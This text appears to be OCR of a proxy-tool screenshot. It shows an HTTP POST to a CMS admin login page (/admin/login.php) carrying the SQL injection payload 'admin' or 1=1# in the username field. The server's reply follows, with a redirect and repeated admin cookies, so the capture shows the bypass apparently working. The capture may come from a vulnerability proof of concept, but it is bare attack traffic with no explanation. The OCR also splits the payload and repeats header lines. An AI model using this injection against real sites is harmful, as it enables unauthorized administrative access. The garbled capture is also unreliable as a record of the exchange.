 Raw Params Headers Hex
POST /admin/login.php?act=loginon HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
Upgrade-Insecure-Requests: 1
adminname=admin' or 1=1#
'&adminpass=xxx'&question=&answer=&code=bxpx&submit=%E7%99%BB%E9%99%86
Raw Headers Hex
HTTP/1.1 302 Found
Date: Tue, 30 Oct 2018 03:08:24 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
location: index.php
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Content-Length: 114
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert('admin' or 1=1#
'对不起，你不是管理员');location.href='javascript:history.go(-1)'</script>